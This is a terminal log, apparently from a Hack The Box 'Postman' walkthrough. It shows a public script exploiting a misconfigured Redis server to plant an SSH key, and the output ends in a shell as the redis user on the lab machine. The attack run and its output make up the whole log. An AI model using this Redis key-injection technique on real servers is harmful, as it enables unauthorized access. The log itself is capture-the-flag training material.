 geochi@mooncake:~/hackthebox/postman/Redis-Server-Exploit$ ./redis.py 10.10.10.160 redis
        *******************************************************************
        * [+] [Exploit] Exploiting misconfigured REDIS SERVER*
        * [+] AVINASH KUMAR THAPA aka "-Acid"
        *******************************************************************
         SSH Keys Need to be Generated
Generating public/private rsa key pair.
Enter file in which to save the key (/home/geochi/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/geochi/.ssh/id_rsa.
Your public key has been saved in /home/geochi/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:SXjLsjCfcI/UIk8UJowNffbf/6il1F9xBR/95txUR8s acid_creative
The key's randomart image is:
+---[RSA 3072]----+
|  .*. o       .oo|
|  . +ooo      .o*|
|     oo.o      E*|
|     . =.o      =|
|    = * S. .   *o|
|     @ B  . ..  *|
|      * .   ..o .|
|           . o.o.|
|            o...o|
+----[SHA256]-----+
         Keys Generated Successfully
OK
OK
OK
OK
OK
OK
        You'll get shell in sometime..Thanks for your patience
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$